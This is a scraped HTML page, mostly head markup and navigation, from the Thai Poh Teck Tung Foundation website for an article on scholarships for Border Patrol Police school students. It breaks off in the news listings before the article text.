

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pohtecktung.org/index.php?option=com_content&view=article&id=1833:2564-2&catid=18&Itemid=112
body_size: 22464
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="มอบทุน" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>มอบทุนการศึกษาสำหรับนักเรียนโรงเรียนตำรวจตระเวนชายแดน ประจำปี 2564 (ครั้งที่ 2)</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"fd754ee5ae46fcecc511de7a540d3fe2","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4468:2026-01-24-02-57-51&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบเงินปลอบขวัญพร้อมกระเช้าสุขภาพแก่ทหารที่ได้รับบาดเจ็บ มอบ...			</span>
		</a>

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4468:2026-01-24-02-57-51&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2026/01/23012026/619252773.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/22012026/617629556.jpg" alt="" />
		
		<span class="created-date">22 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4465:1958-5&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง รับมอบแพลอยน้ำกู้ภัยเซฟโฟลต จากบริษัท เบอร์แทรม (1958) จำกัด 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/21012026/616603557.jpg" alt="" />
		
		<span class="created-date">21 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคในนาม คุณไพศาล พิสุทธิ์วัชระกุล และคุณมานะ ตันติสุวรรณนา เพื่อร่วมสมทบทุนในงานสาธารณกุศลต่างๆ ของมูลนิธิฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
